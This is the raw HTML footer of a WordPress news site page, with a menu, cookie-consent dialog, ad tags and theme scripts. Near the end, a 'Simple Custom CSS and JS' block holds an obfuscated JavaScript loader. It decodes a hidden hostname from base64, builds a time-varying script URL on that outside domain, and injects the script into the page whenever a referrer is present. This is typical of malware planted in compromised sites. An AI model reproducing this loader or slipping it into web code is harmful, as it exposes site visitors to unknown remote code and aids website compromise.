                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_4602_6_696e44c6e46f1 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_4602_6_696e44c6e46f1 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_4602_6_696e44c6e46f1 = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"29373f089e"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4602","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
